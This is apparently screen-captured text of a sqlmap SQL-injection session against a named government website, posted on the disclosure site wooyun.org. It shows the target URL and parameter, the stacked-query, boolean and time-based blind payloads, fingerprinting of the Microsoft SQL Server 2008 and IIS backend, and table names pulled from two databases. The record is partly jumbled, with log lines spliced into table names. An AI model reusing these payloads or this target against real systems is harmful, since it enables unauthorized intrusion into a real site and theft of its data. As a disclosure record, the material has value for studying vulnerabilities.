 sqlmap.py - sqlmap.py -u "http://www.dlinfo.gov.cn/kjzxw.php?id=113550" -D "
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=113550 WAITFOR DELAY '0:0:5'--
---
[19:10:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.6
back-end DBMS: Microsoft SQL Server 2008
[19:10:53] [INFO] fetching tables for database 'Portal'
[19:10:53] [INFO] fetching number of tables for database 'Portal'
[19:10:53] [INFO] retrieved: 81
[19:10:57] [INFO] retrieved: dbo.AdminMenu
[19:11:37] [INFO] retrieved: dbo.AdminRole
[19:11:56] [INFO] retrieved: dbo.Article
[19:12:19] [INFO] retrieved: dbo.ArticleType
[19:12:44] [INFO] retrieved: dbo.Attachment
[19:13:18] [INFO] retrieved: dbo.CampusIP
[19:13:50] [INFO] retrieved: dbo.Category
[19:14:13] [INFO] retrieved: dbo.CollectionArticle
[19:15:09] [INFO] retrieved: dbo.CommonC[19:15:54] [CRITICAL] unable
to the target url or proxy, sqlmap is going to retry the request
ategory
[19:16:18] [INFO] retrieved: dbo.Complian
[19:16:39] [INFO] retrieved: dbo.Consumabl
QQPinyin 半:
C:\Documents and Settings\Administrator\桌面\SqlMap免Python环境绿色版\Run.exe
Payload: id=113550 AND 5531=5531
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=113550; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=113550 WAITFOR DELAY '0:0:5'--
---
[19:14:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.6
back-end DBMS: Microsoft SQL Server 2008
[19:14:16] [INFO] fetching tables for database: ZhuanLi
[19:14:16] [INFO] fetching number of tables for database 'ZhuanLi'
[19:14:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:14:16] [INFO] retrieved: 21
[19:14:20] [INFO] retrieved: dbo.Address
[19:14:51] [INFO] retrieved: dbo.Attachment
[19:15:22] [INFO] retrieved: dbo.FunderStandard
[19:16:07] [INFO] retrieved: dbo.GetNumber
[19:16:37] [INFO] retrieved: dbo.InfoPiCi
[19:17:04] [INFO] retrieved:
QQPinyin 半:
www.wooyun.org